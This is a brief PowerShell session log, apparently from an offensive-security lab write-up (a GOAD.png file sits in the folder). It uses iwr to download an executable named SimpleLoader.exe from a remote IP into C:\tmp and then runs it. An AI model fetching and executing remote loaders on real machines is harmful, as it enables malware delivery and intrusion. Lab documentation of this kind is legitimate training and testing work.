 PS C:\tmp> iwr http://198.51.100.2/SimpleLoader.exe -o C:\tmp\SimpleLoader.exe
PS C:\tmp> dir
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/23/2024 12:33 PM 660143 GOAD.png
-a---- 11/29/2024 11:11 AM 10025472 SimpleLoader.exe
PS C:\tmp> .\SimpleLoader.exe
PS C:\tmp>